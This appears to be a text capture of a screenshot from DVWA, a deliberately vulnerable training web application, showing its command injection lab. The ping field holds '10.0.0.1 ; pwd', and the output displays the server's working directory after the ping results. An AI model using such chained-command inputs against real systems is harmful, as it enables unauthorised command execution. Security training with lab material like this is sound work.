 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.9 – Iceweasel
File Edit View History Bookmarks Tools Help
Vulnerability: Comma...
10.0.0.100/DVWA/vulnerabilities/exec/#
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 10.0.0.1 ; pwd Submit
PING 10.0.0.1 (10.0.0.1) 56(84) bytes of data.
64 bytes from 10.0.0.1: icmp_seq=1 ttl=64 time=2.89 ms
64 bytes from 10.0.0.1: icmp_seq=2 ttl=64 time=3.75 ms
64 bytes from 10.0.0.1: icmp_seq=3 ttl=64 time=4.25 ms
64 bytes from 10.0.0.1: icmp_seq=4 ttl=64 time=6.53 ms
--- 10.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3012ms
rtt min/avg/max/mdev = 2.898/4.360/6.536/1.347 ms
/var/www/html/DVWA/vulnerabilities/exec
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection